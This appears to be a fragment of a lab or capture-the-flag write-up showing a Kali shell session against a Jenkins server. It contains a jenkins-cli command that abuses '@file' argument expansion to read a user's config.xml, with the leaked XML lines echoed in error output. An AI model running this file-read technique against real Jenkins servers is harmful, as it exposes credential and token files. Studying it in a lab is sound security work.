 (root㉿kali)-[/home/kali/Desktop]
# java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' reload-job '@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml'
<hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such item ‘    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">’ exists.
<hudson.search.UserSearchProperty>: No such item ‘    <hudson.search.UserSearchProperty>’ exists.
<roles>: No such item ‘      <roles>’ exists.
<jenkins.security.seed.UserSeedProperty>: No such item ‘    <jenkins.security.seed.UserSeedProperty>’ exists.
</tokenStore>: No such item ‘      </tokenStore>’ exists.
</hudson.search.UserSearchProperty>: No such item ‘    </hudson.search.UserSearchProperty>’ exists.
<timeZoneName></timeZoneName>: No such item ‘      <timeZoneName></timeZoneName>’ exists.
<properties>: No such item ‘  <properties>’ exists.
<jenkins.security.LastGrantedAuthoritiesProperty>: No such item ‘    <jenkins.security.LastGrantedAuthoritiesProperty>’ exists.
<flags/>: No such item ‘      <flags/>’ exists.
<hudson.model.MyViewsProperty>: No such item ‘    <hudson.model.MyViewsProperty>’ exists.
</user>: No such item ‘</user>’ exists.
</jenkins.security.ApiTokenProperty>: No such item ‘    </jenkins.security.ApiTokenProperty>’ exists.
<views>: No such item ‘      <views>’ exists.
<string>authenticated</string>: No such item ‘        <string>authenticated</string>’ exists.
<org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">: No such item ‘    <org.jenkinsci.plugins.displayurlapi.
i@2.200.vb_9327d658781">’ exists.
<user>: No such item ‘<user>’ exists.
<name>all</name>: No such item ‘          <name>all</name>’ exists.
Welcome to Jenkins!
Log in now to view or create jobs.
Log in to Jenkins